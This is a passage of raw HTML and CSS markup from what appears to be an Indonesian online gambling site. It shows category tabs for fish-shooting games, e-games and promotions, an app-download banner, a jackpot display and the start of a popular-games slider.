class="⭐️hi75vg-0 hotLabel ml-1 p-1 text-xxs" q:key="Cu_18">LIVE</span></a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/fish-hunter" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cq"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_11"><!--qv q:key=Cu_10--><svg fill="none" height="1em" viewBox="0 0 22 22" width="1em" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="mobile" style="" class="⭐️hi75vg-0" q:key="BX_0"><mask height="22" id="b" maskUnits="userSpaceOnUse" style="mask-type:alpha" width="22" x="0" y="0" class="⭐️hi75vg-0"><path d="M0 0h22v22H0z" fill="url(#a)" class="⭐️hi75vg-0"></path></mask><g mask="url(#b)" class="⭐️hi75vg-0"><path d="M1.115 0h20.308v22H1.115z" fill="url(#c)" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" id="c" x1="1.115" x2="21.423" y1="11" y2="11" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset=".484" stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient><pattern height="1" id="a" patternContentUnits="objectBoundingBox" width="1" class="⭐️hi75vg-0"><use transform="scale(.01042)" xlink:href="#d" class="⭐️hi75vg-0"></use></pattern><image height="96" id="d" width="96" xlink:href="[data-uri]" class="⭐️hi75vg-0"></image></defs></svg><!--/qv--></div><!--/qv-->Tembak Ikan</a></div><!--/qv--><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/e-games" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="cr"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_13"><!--qv q:key=Cu_12--><svg fill="none" height="1em" viewBox="0 0 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="5i_0"><mask height="24" maskUnits="userSpaceOnUse" style="mask-type:alpha" width="24" x="0" y="0" id="mask0_EG_mobile" class="⭐️hi75vg-0"><rect fill="currentColor" height="24" width="24" class="⭐️hi75vg-0"></rect></mask><g mask="url(#mask0_EG_mobile)" class="⭐️hi75vg-0"><path d="M4.72505 16.1429C3.72505 16.1429 2.87088 15.823 2.16255 15.1831C1.45422 14.5432 1.08338 13.7694 1.05005 12.8616C1.05005 12.7277 1.05838 12.5938 1.07505 12.4599C1.09172 12.3259 1.11672 12.192 1.15005 12.0581L3.25005 4.55807C3.48338 3.7545 3.95838 3.10346 4.67505 2.60495C5.39172 2.10643 6.20838 1.85718 7.12505 1.85718H16.8751C17.7917 1.85718 18.6084 2.10643 19.3251 2.60495C20.0417 3.10346 20.5167 3.7545 20.7501 4.55807L22.85 12.0581C22.8834 12.192 22.9126 12.3296 22.9376 12.471C22.9626 12.6124 22.975 12.75 22.975 12.884C22.975 13.7917 22.6126 14.5618 21.8876 15.1942C21.1625 15.8267 20.2917 16.1429 19.2751 16.1429C18.5751 16.1429 17.9251 15.9792 17.3251 15.6518C16.725 15.3244 16.2751 14.878 15.975 14.3125L15.2751 13.0179C15.1917 12.8691 15.0667 12.7575 14.9001 12.6831C14.7334 12.6087 14.5584 12.5715 14.375 12.5715H9.62505C9.44172 12.5715 9.26672 12.6087 9.10005 12.6831C8.93338 12.7575 8.80838 12.8691 8.72505 13.0179L8.02505 14.3125C7.72505 14.878 7.27505 15.3244 6.67505 15.6518C6.07505 15.9792 5.42505 16.1429 4.72505 16.1429ZM4.80005 14.3572C5.11672 14.3572 5.40422 14.2828 5.66255 14.134C5.92088 13.9852 6.11672 13.7843 6.25005 13.5313L6.95005 12.259C7.20005 11.7977 7.56672 11.4368 8.05005 11.1764C8.53338 10.916 9.05838 10.7857 9.62505 10.7857H14.375C14.9417 10.7857 15.4667 10.9197 15.9501 11.1875C16.4334 11.4554 16.8084 11.8125 17.0751 12.259L17.7751 13.5313C17.9084 13.7843 18.1042 13.9852 18.3626 14.134C18.6209 14.2828 18.9084 14.3572 19.225 14.3572C19.6917 14.3572 20.0917 14.2195 20.4251 13.9442C20.7584 13.6689 20.9334 13.323 20.9501 12.9063C20.9501 12.9212 20.9334 12.7798 20.9001 12.4822L18.8001 5.0045C18.6834 4.60271 18.4501 4.27533 18.1 4.02236C17.75 3.76938 17.3417 3.64289 16.8751 3.64289H7.12505C6.65838 3.64289 6.24588 3.76938 5.88755 4.02236C5.52922 4.27533 5.30005 4.60271 5.20005 5.0045L3.10005 12.4822C3.06672 12.5715 3.05005 12.7054 3.05005 12.884C3.05005 13.3006 3.22088 13.6503 3.56255 13.9331C3.90422 14.2158 4.31672 14.3572 4.80005 14.3572ZM13.5 8.10718C13.7834 8.10718 14.0209 8.02161 14.2126 7.85048C14.4042 7.67935 14.5 7.4673 14.5 7.21432C14.5 6.96134 14.4042 6.74929 14.2126 6.57816C14.0209 6.40703 13.7834 6.32146 13.5 6.32146C13.2167 6.32146 12.9792 6.40703 12.7875 6.57816C12.5959 6.74929 12.5 6.96134 12.5 7.21432C12.5 7.4673 12.5959 7.67935 12.7875 7.85048C12.9792 8.02161 13.2167 8.10718 13.5 8.10718ZM15.5001 6.32146C15.7834 6.32146 16.0209 6.2359 16.2126 6.06477C16.4042 5.89364 16.5001 5.68158 16.5001 5.42861C16.5001 5.17563 16.4042 4.96358 16.2126 4.79245C16.0209 4.62131 15.7834 4.53575 15.5001 4.53575C15.2167 4.53575 14.9792 4.62131 14.7875 4.79245C14.5959 4.96358 14.5 5.17563 14.5 5.42861C14.5 5.68158 14.5959 5.89364 14.7875 6.06477C14.9792 6.2359 15.2167 6.32146 15.5001 6.32146ZM15.5001 9.89289C15.7834 9.89289 16.0209 9.80733 16.2126 9.6362C16.4042 9.46507 16.5001 9.25301 16.5001 9.00003C16.5001 8.74706 16.4042 8.53501 16.2126 8.36387C16.0209 8.19274 15.7834 8.10718 15.5001 8.10718C15.2167 8.10718 14.9792 8.19274 14.7875 8.36387C14.5959 8.53501 14.5 8.74706 14.5 9.00003C14.5 9.25301 14.5959 9.46507 14.7875 9.6362C14.9792 9.80733 15.2167 9.89289 15.5001 9.89289ZM17.5 8.10718C17.7834 8.10718 18.0209 8.02161 18.2126 7.85048C18.4042 7.67935 18.5 7.4673 18.5 7.21432C18.5 6.96134 18.4042 6.74929 18.2126 6.57816C18.0209 6.40703 17.7834 6.32146 17.5 6.32146C17.2167 6.32146 16.9792 6.40703 16.7875 6.57816C16.5959 6.74929 16.5001 6.96134 16.5001 7.21432C16.5001 7.4673 16.5959 7.67935 16.7875 7.85048C16.9792 8.02161 17.2167 8.10718 17.5 8.10718ZM8.50005 9.44646C8.71672 9.44646 8.89588 9.38322 9.03755 9.25673C9.17922 9.13024 9.25005 8.97027 9.25005 8.77682V7.88396H10.25C10.4667 7.88396 10.6459 7.82072 10.7875 7.69423C10.9292 7.56774 11 7.40777 11 7.21432C11 7.02087 10.9292 6.8609 10.7875 6.73441C10.6459 6.60792 10.4667 6.54468 10.25 6.54468H9.25005V5.65182C9.25005 5.45837 9.17922 5.2984 9.03755 5.17191C8.89588 5.04542 8.71672 4.98218 8.50005 4.98218C8.28338 4.98218 8.10422 5.04542 7.96255 5.17191C7.82088 5.2984 7.75005 5.45837 7.75005 5.65182V6.54468H6.75005C6.53338 6.54468 6.35422 6.60792 6.21255 6.73441C6.07088 6.8609 6.00005 7.02087 6.00005 7.21432C6.00005 7.40777 6.07088 7.56774 6.21255 7.69423C6.35422 7.82072 6.53338 7.88396 6.75005 7.88396H7.75005V8.77682C7.75005 8.97027 7.82088 9.13024 7.96255 9.25673C8.10422 9.38322 8.28338 9.44646 8.50005 9.44646Z" fill="url(#paint0_linearmobile)" class="⭐️hi75vg-0"></path></g><defs class="⭐️hi75vg-0"><linearGradient gradientUnits="userSpaceOnUse" x1="1.05005" x2="22.9751" y1="9.00003" y2="9.00003" id="paint0_linearmobile" class="⭐️hi75vg-0"><stop stop-color="currentColor" class="⭐️hi75vg-0"></stop><stop offset="1" stop-color="currentColor" class="⭐️hi75vg-0"></stop></linearGradient></defs></svg><!--/qv--></div><!--/qv-->E-Games</a></div><!--/qv--><div class="⭐️hi75vg-0 group"><a href="/promotions" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab"><div class="⭐️hi75vg-0 text-lg pr-1 icon"><!--qv q:key=Cu_20--><svg fill="none" height="1em" viewBox="0 0 25 25" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️hi75vg-0" q:key="U0_0"><g id="Promos" class="⭐️hi75vg-0"><path d="M0 6.85399V9.8855C0.000640959 10.3485 0.163063 10.7967 0.45918 11.1527C0.755297 11.5086 1.16649 11.7499 1.62166 11.8348V21.3926C1.62166 22.0948 1.9006 22.7683 2.39712 23.2648C2.89365 23.7613 3.56707 24.0403 4.26926 24.0403H20.7307C21.4329 24.0403 22.1064 23.7613 22.6029 23.2648C23.0994 22.7683 23.3783 22.0948 23.3783 21.3926V11.8348C23.8335 11.7499 24.2447 11.5086 24.5408 11.1527C24.8369 10.7967 24.9994 10.3485 25 9.8855V6.85399C25 6.32735 24.7908 5.82228 24.4184 5.44989C24.046 5.0775 23.5409 4.86829 23.0143 4.86829H19.9034C20.229 4.40484 20.4211 3.86082 20.4586 3.29563C20.4961 2.73044 20.3775 2.16581 20.1159 1.66342C19.8543 1.16102 19.4597 0.740168 18.9751 0.44682C18.4906 0.153472 17.9347 -0.00109237 17.3683 5.81139e-06C14.7637 5.81139e-06 13.2612 2.11147 12.5 3.68679C11.7388 2.11147 10.2363 5.81139e-06 7.63172 5.81139e-06C7.06529 -0.00109237 6.50945 0.153472 6.02489 0.44682C5.54034 0.740168 5.14571 1.16102 4.88409 1.66342C4.62248 2.16581 4.50394 2.73044 4.54142 3.29563C4.57891 3.86082 4.77097 4.40484 5.09664 4.86829H1.9857C1.45906 4.86829 0.953991 5.0775 0.581599 5.44989C0.209207 5.82228 0 6.32735 0 6.85399ZM1.3238 9.8855V6.85399C1.3238 6.67844 1.39354 6.51009 1.51767 6.38596C1.6418 6.26183 1.81016 6.19209 1.9857 6.19209H11.8381V10.5474H1.9857C1.81016 10.5474 1.6418 10.4777 1.51767 10.3535C1.39354 10.2294 1.3238 10.061 1.3238 9.8855ZM4.26926 22.7164C3.91817 22.7164 3.58145 22.577 3.33319 22.3287C3.08493 22.0805 2.94546 21.7437 2.94546 21.3926V11.8712H11.8381V22.7164H4.26926ZM20.7307 22.7164H13.1619V11.8712H22.0545V21.3926C22.0545 21.7437 21.9151 22.0805 21.6668 22.3287C21.4186 22.577 21.0818 22.7164 20.7307 22.7164ZM23.6762 6.85068V9.88219C23.6762 10.0577 23.6065 10.2261 23.4823 10.3502C23.3582 10.4744 23.1898 10.5441 23.0143 10.5441H13.1619V6.19209H23.0143C23.1898 6.19209 23.3582 6.26183 23.4823 6.38596C23.6065 6.51009 23.6762 6.67844 23.6762 6.85399V6.85068ZM17.3683 1.32381C17.8383 1.32381 18.2891 1.51053 18.6214 1.84289C18.9538 2.17524 19.1405 2.62602 19.1405 3.09605C19.1405 3.56608 18.9538 4.01685 18.6214 4.34921C18.2891 4.68157 17.8383 4.86829 17.3683 4.86829H13.4267C13.933 3.59744 15.1476 1.32381 17.3683 1.32381ZM5.86113 3.08446C5.86113 2.61457 6.04757 2.16387 6.37953 1.8313C6.71148 1.49873 7.16183 1.31145 7.63172 1.31057C9.83585 1.31057 11.0604 3.58751 11.57 4.85505H7.63172C7.1624 4.85418 6.71255 4.66735 6.38069 4.33549C6.04883 4.00363 5.86201 3.55378 5.86113 3.08446Z" fill="currentColor" id="Vector" class="⭐️hi75vg-0"></path></g></svg><!--/qv--></div>Promosi</a></div></div><!--/qv--><!--/qv--></section><section isShowWebTitle class="⭐️o0njzt-0 my-4 flex-center lg:hidden block" q:key="HR_5"><!--qv q:sstyle=⭐️lgwir6-0 q:id=cs q:key=AQ0F:HR_3--><style q:style="lgwir6-0" hidden>.root.⭐️lgwir6-0{color:#fff;background:#06040080}</style><!--qv q:key=Pr_4--><div class="⭐️lgwir6-0 root flex items-center gap-1 px-2 py-1 md:py-2" q:id="ct"><button type="button" class="⭐️lgwir6-0" on:click="q-d0C1RRK0.js#s_PheJFLQi0Fk[0]" q:id="cu"><!--qv q:key=Pr_0--><svg height="1em" viewBox="0 0 18 18" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️lgwir6-0 fill-current" q:key="Vj_0"><path d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z" class="⭐️lgwir6-0"></path></svg><!--/qv--></button><a href="https://storetn.in/BETA108/beta108.apk" class="⭐️lgwir6-0 btnApkDownload text-center inline-flex items-center flex-nowrap w-full sm:w-auto gap-1" q:id="cv"><!--qv q:key=Pr_1--><svg fill="none" height="1.5em" viewBox="0 0 13 14" width="1.5em" xmlns="http://www.w3.org/2000/svg" style="color:#3CE138;" class="⭐️lgwir6-0 text-sm" q:key="id_0"><g clip-path="url(#clip0_1083_10831)" class="⭐️lgwir6-0"><path d="M1.51351 9.08111C1.51351 9.49732 1.17297 9.83786 0.756757 9.83786C0.340541 9.83786 0 9.49732 0 9.08111V5.6757C0 5.25949 0.340541 4.91895 0.756757 4.91895C1.17297 4.91895 1.51351 5.25949 1.51351 5.6757V9.08111ZM12.1081 9.08111C12.1081 9.49732 11.7676 9.83786 11.3514 9.83786C10.9351 9.83786 10.5946 9.49732 10.5946 9.08111V5.6757C10.5946 5.25949 10.9351 4.91895 11.3514 4.91895C11.7676 4.91895 12.1081 5.25949 12.1081 5.6757V9.08111ZM5.2973 13.2433C5.2973 13.6595 4.95676 14 4.54054 14C4.12432 14 3.78378 13.6595 3.78378 13.2433V9.83786C3.78378 9.42165 4.12432 9.08111 4.54054 9.08111C4.95676 9.08111 5.2973 9.42165 5.2973 9.83786V13.2433ZM8.32432 13.2433C8.32432 13.6595 7.98378 14 7.56757 14C7.15135 14 6.81081 13.6595 6.81081 13.2433V9.83786C6.81081 9.42165 7.15135 9.08111 7.56757 9.08111C7.98378 9.08111 8.32432 9.42165 8.32432 9.83786V13.2433Z" fill="currentColor" class="⭐️lgwir6-0"></path><path d="M2.27051 4.91904V10.5947C2.27051 11.0109 2.61105 11.3515 3.02726 11.3515H9.08132C9.49753 11.3515 9.83807 11.0109 9.83807 10.5947V4.91904H2.27051ZM6.05429 1.13525C3.78402 1.13525 2.38402 2.49742 2.27051 4.16228H9.83807C9.72456 2.49742 8.32456 1.13525 6.05429 1.13525ZM4.54078 3.25417C4.31375 3.25417 4.1624 3.10282 4.1624 2.87579C4.1624 2.64877 4.31375 2.49742 4.54078 2.49742C4.7678 2.49742 4.91916 2.64877 4.91916 2.87579C4.91916 3.06498 4.7678 3.25417 4.54078 3.25417ZM7.5678 3.25417C7.34078 3.25417 7.18943 3.10282 7.18943 2.87579C7.18943 2.64877 7.34078 2.49742 7.5678 2.49742C7.79483 2.49742 7.94618 2.64877 7.94618 2.87579C7.94618 3.06498 7.79483 3.25417 7.5678 3.25417Z" fill="currentColor" class="⭐️lgwir6-0"></path><path d="M7.68084 2.08126C7.60517 2.08126 7.52949 2.04342 7.45382 2.00558C7.26463 1.89207 7.22679 1.66504 7.3403 1.47585L7.98355 0.529904C8.09706 0.340715 8.32409 0.302877 8.51328 0.41639C8.70246 0.529904 8.7403 0.756931 8.62679 0.94612L7.98355 1.89207C7.94571 2.00558 7.83219 2.08126 7.68084 2.08126ZM4.27544 1.9299C4.16192 1.9299 4.01057 1.85423 3.97274 1.74071L3.48084 0.94612C3.36733 0.756931 3.40517 0.529904 3.59436 0.41639C3.78355 0.302877 4.01057 0.340715 4.12409 0.529904L4.61598 1.3245C4.72949 1.51369 4.69165 1.74071 4.50246 1.85423C4.42679 1.89207 4.35111 1.9299 4.27544 1.9299Z" fill="currentColor" class="⭐️lgwir6-0"></path></g><defs class="⭐️lgwir6-0"><clipPath id="clip0_1083_10831" class="⭐️lgwir6-0"><rect fill="white" height="14" width="12.1081" class="⭐️lgwir6-0"></rect></clipPath></defs></svg><!--/qv--><div style="max-width:80%;" class="⭐️lgwir6-0 ml-1 flex-auto text-left"><p style="direction:ltr" class="⭐️lgwir6-0 text-xs truncate">Unduh aplikasi seluler dengan cepat, ringan, dan aman</p></div><!--qv q:key=Pr_3--><svg fill="none" height="1em" viewBox="0 0 15 19" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️lgwir6-0" q:key="DB_0"><path d="M14.8199 8.31317H10.7983V0.594727H4.78426V8.31317H0.762695L7.79129 15.9637L14.8199 8.31317ZM0.762695 18.9414H14.8199V17.3379H0.762695V18.9414Z" fill="currentColor" id="Vector" class="⭐️lgwir6-0"></path></svg><!--/qv--></a></div><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 w-full md:mt-7 flex justify-center"><div class="⭐️o0njzt-0 h-full jackpotWrapper"><!--qv q:sstyle=⭐️oik60e-0 q:id=cw q:key=iGyW:HR_6--><style q:style="oik60e-0" hidden>.overlay.⭐️oik60e-0{background:var(--bg-2nd);color:var(--bg-3rd)}.jackpotWrapper.⭐️oik60e-0{transition:transform 1s}.jackpotWrapper:hover.⭐️oik60e-0{transform:scale(.9)}.jackpotText--v2.⭐️oik60e-0{color:#d45903;-webkit-text-fill-color:white;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#D45903;font-weight:700}</style><!--qv q:key=85_6--><div class="⭐️oik60e-0 w-full flex-center" on:qvisible="q-skBYNu8o.js#s_bCf6pvVWJQ4[0 0 0 1 2 3 4 5]" q:id="cx"><div style="aspect-ratio:4.746913580246914;" class="⭐️oik60e-0 jackpotWrapper relative overflow-hidden w-full h-full font-semibold" q:id="cy"><!--qv q:id=cz q:key=XrL1:85_2--><!--qv q:key=IN_0--><picture id="jackpot3-img" q:id="d0"><source media="(min-width:1024px)" srcset="" height="162" width="769" q:id="d1"><img alt="jackpot" decoding="async" loading="lazy" srcset="" style="" height="162" width="769" class="w-full" q:id="d2"></picture><!--/qv--><!--/qv--><div style="aspect-ratio:4.746913580246914;color:#000" class="⭐️oik60e-0 text-lg lg:text-4xl mt-1 overlay w-full rounded-lg absolute inset-0 flex-center z-1" q:key="85_5" q:id="d3"><!--qv q:sstyle=⭐️ewog6h-0 q:id=d4 q:key=hUgU:85_4--><style q:style="ewog6h-0" hidden>.sk-fading-circle.⭐️ewog6h-0{margin:100px auto;width:1em;height:1em;position:relative}.sk-fading-circle.⭐️ewog6h-0 .sk-circle.⭐️ewog6h-0{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle.⭐️ewog6h-0 .sk-circle.⭐️ewog6h-0:before{content:"";display:block;margin:0 auto;width:15%;height:15%;background-color:currentColor;border-radius:100%;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.sk-fading-circle.⭐️ewog6h-0 .sk-circle2.⭐️ewog6h-0{transform:rotate(30deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle3.⭐️ewog6h-0{transform:rotate(60deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle4.⭐️ewog6h-0{transform:rotate(90deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle5.⭐️ewog6h-0{transform:rotate(120deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle6.⭐️ewog6h-0{transform:rotate(150deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle7.⭐️ewog6h-0{transform:rotate(180deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle8.⭐️ewog6h-0{transform:rotate(210deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle9.⭐️ewog6h-0{transform:rotate(240deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle10.⭐️ewog6h-0{transform:rotate(270deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle11.⭐️ewog6h-0{transform:rotate(300deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle12.⭐️ewog6h-0{transform:rotate(330deg)}.sk-fading-circle.⭐️ewog6h-0 .sk-circle2.⭐️ewog6h-0:before{animation-delay:-1.1s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle3.⭐️ewog6h-0:before{animation-delay:-1s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle4.⭐️ewog6h-0:before{animation-delay:-.9s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle5.⭐️ewog6h-0:before{animation-delay:-.8s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle6.⭐️ewog6h-0:before{animation-delay:-.7s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle7.⭐️ewog6h-0:before{animation-delay:-.6s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle8.⭐️ewog6h-0:before{animation-delay:-.5s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle9.⭐️ewog6h-0:before{animation-delay:-.4s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle10.⭐️ewog6h-0:before{animation-delay:-.3s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle11.⭐️ewog6h-0:before{animation-delay:-.2s}.sk-fading-circle.⭐️ewog6h-0 .sk-circle12.⭐️ewog6h-0:before{animation-delay:-.1s}@keyframes sk-circleFadeDelay{0%,39%,to{opacity:0}40%{opacity:1}}</style><!--qv q:key=B1_0--><div class="⭐️ewog6h-0 sk-fading-circle" q:id="d5"><div class="⭐️ewog6h-0 sk-circle1 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle2 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle3 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle4 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle5 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle6 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle7 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle8 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle9 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle10 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle11 sk-circle"></div><div class="⭐️ewog6h-0 sk-circle12 sk-circle"></div></div><!--/qv--><!--/qv--></div></div></div><!--/qv--><!--/qv--></div></section><section class="⭐️o0njzt-0 mt-6"><div class="⭐️o0njzt-0 flex items-center gap-2 animate-pulse mb-6"><!--qv q:key=HR_7--><svg fill="none" height="1em" viewBox="6 8 24 24" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️o0njzt-0 text-2xl" q:key="1f_0"> <g filter="url(#filter0_d_36_2019)" class="⭐️o0njzt-0"> <path d="M28.5821 16.1926L30 17.7681C27.0066 20.4464 26.2713 23.0722 26.2713 25.0679C26.2713 26.9584 26.954 28.2188 26.954 28.2188H24.3808C24.2232 27.5361 24.0656 26.6958 24.0656 25.6981C24.0131 22.337 25.5886 19.186 28.5821 16.1926ZM16.3458 15.5099C15.9256 15.2473 15.2954 15.0897 14.2976 15.0897C14.0875 15.0897 13.8774 15.1422 13.6149 15.2473V17.7681C14.5076 16.9803 15.453 16.2451 16.3458 15.5099ZM28.5821 14.7221L26.5339 12.4639C22.1226 16.5602 19.9169 21.0241 19.9169 25.7506C19.9169 27.7462 20.337 29.3742 20.7046 30.372H24.0131C24.0131 30.372 23.0154 28.5339 23.0154 25.6455C22.9628 22.7046 24.0656 18.7658 28.5821 14.7221ZM6 8V16.7177H10.3589C10.884 15.0897 13.0372 13.9344 14.2976 13.9344C16.5033 13.9344 17.7112 15.1947 18.1313 15.4574C13.1947 19.2386 7.9431 23.8074 7.78555 29.5317C7.78555 30.3194 7.83808 31.1597 8.04814 32H20.1794C20.1794 32 18.814 29.5317 18.814 25.7506C18.814 21.8118 20.2844 16.5602 26.3238 11.151L23.488 8C23.488 8 22.2801 9.36542 19.6542 9.36542C17.6061 9.36542 16.9234 8.84026 15.453 8.84026C13.8249 8.84026 12.9846 9.36542 12.1969 9.36542C11.2516 9.36542 10.4114 8.68272 10.4114 8H6ZM10.9365 20.3939L9.09846 19.7637L8.46827 17.9781L7.83808 19.8162L6 20.4464L7.83808 21.0766L8.46827 22.8622L9.09846 21.0241L10.9365 20.3939ZM30 9.78555L28.6871 9.36542L28.2669 8.05251L27.8468 9.36542L26.5339 9.78555L27.8468 10.2057L28.2669 11.5186L28.6871 10.2057L30 9.78555ZM29.4749 11.8337C29.1597 11.8337 28.9496 12.0963 28.9496 12.3589C28.9496 12.6214 29.2122 12.884 29.4749 12.884C29.7899 12.884 30 12.6214 30 12.3589C30 12.0963 29.7374 11.8337 29.4749 11.8337Z" fill="url(#paint0_linear_36_2019)" class="⭐️o0njzt-0"></path> </g> <defs class="⭐️o0njzt-0"> <filter color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse" height="50" id="filter0_d_36_2019" width="50" x="-7" y="-2" class="⭐️o0njzt-0"> <feFlood flood-opacity="0" result="BackgroundImageFix" class="⭐️o0njzt-0"></feFlood> <feColorMatrix in="SourceAlpha" result="hardAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" class="⭐️o0njzt-0"></feColorMatrix> <feOffset dy="3" class="⭐️o0njzt-0"></feOffset> <feGaussianBlur stdDeviation="6.5" class="⭐️o0njzt-0"></feGaussianBlur> <feComposite in2="hardAlpha" operator="out" class="⭐️o0njzt-0"></feComposite> <feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0.937255 0 0 0 0 0.596078 0 0 0 0.5 0" class="⭐️o0njzt-0"></feColorMatrix> <feBlend in2="BackgroundImageFix" mode="normal" result="effect1_dropShadow_36_2019" class="⭐️o0njzt-0"></feBlend> <feBlend in="SourceGraphic" in2="effect1_dropShadow_36_2019" mode="normal" result="shape" class="⭐️o0njzt-0"></feBlend> </filter> <linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_36_2019" x1="10.0364" x2="30" y1="20" y2="20" class="⭐️o0njzt-0"> <stop stop-color="#FFD700" class="⭐️o0njzt-0"></stop> <stop offset="1" stop-color="#FFF1A6" class="⭐️o0njzt-0"></stop> </linearGradient> </defs> </svg><!--/qv--><h2 class="⭐️o0njzt-0 md:text-xl font-semibold sectionTitle">Populer Permainan</h2></div><!--qv q:sstyle=⭐️pu0q40-0 q:id=d6 q:key=m9Cc:HR_8--><style q:style="pu0q40-0" hidden>.gameSliderArrow.⭐️pu0q40-0{background-color:var(--bg-brand-blend);color:var(--text-onBgBrand)}</style><!--qv q:id=d7 q:key=Gxwq:R1_4--><!--qv q:key=fi_5--><div class="grid grid-cols-2 lg:grid-cols-6 items-center" on:qvisible="q-scGHi8gT.js#s_STaJyFsBuAk[0]" q:id="d8"><div class="col-span-2"><!--qv q:s q:sref=d7 q:key=--><!--qv q:s q:sref=d6 q:key=--><!--/qv--><!--/qv--></div><div aria-label="SLIDER" class="lg:col-span-6 col-span-2  top-game  splide  backdrop:" q:id="d9"><!--qv q:s q:sref=d7 q:key=splide__arrows--><div style="top:-57px;" q:slot="splide__arrows" class="⭐️pu0q40-0 splide__arrows absolute right-0 space-x-2 align-middle" q:key="R1_3"><button class="⭐️pu0q40-0 splide__arrow--prev -left-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_1--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 leftArrow" q:key="cY_0"><path d="M4.41973 7.81799L16.5947 7.81799V9.81799L4.41973 9.81799L10.0197 15.418L8.59473 16.818L0.594727 8.81799L8.59473 0.817993L10.0197 2.21799L4.41973 7.81799Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button><button class="⭐️pu0q40-0 splide__arrow--next -right-4 rounded-full gameSliderArrow p-2 transition hover:scale-125 duration-300"><!--qv q:key=R1_2--><svg fill="none" height="1em" viewBox="0 0 17 17" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️pu0q40-0 rightArrow" q:key="Uh_0"><path d="M12.5803 9.18689H0.405273V7.18689H12.5803L6.98027 1.58689L8.40527 0.18689L16.4053 8.18689L8.40527 16.1869L6.98027 14.7869L12.5803 9.18689Z" fill="currentColor" class="⭐️pu0q40-0"></path></svg><!--/qv--></button></div><!--/qv--><div class="splide__track"><!--qv q:s q:sref=d7 q:key=splide__list--><!--/qv--><ul class="splide__list"><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="0"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=da q:key=yk46:fi_3--><style q:style="klvhtd-0" hidden>.gameBoxProvider7.⭐️klvhtd-0{--bg-labelHot: linear-gradient(180deg, #FF0000 0%, #E00A0A 84.37%);--text-onLabelHot: #ffffff;--bg-labelNew: linear-gradient(180deg, #3B37FD 0%, #0400C5 100%);--text-onLabelNew: #ffffff}.labelHot.⭐️klvhtd-0{background:var(--bg-labelHot);color:var(--text-onLabelHot)}.labelNew.⭐️klvhtd-0{background:var(--bg-labelNew);color:var(--text-onLabelNew)}.overlay.⭐️klvhtd-0{background:#000000b2}.gameName.⭐️klvhtd-0{color:#000}.playBtn.⭐️klvhtd-0{background-color:#130c2580;border:1px solid rgb(139,139,139);color:#fff;padding:4px 22px;box-shadow:0 3px 12px 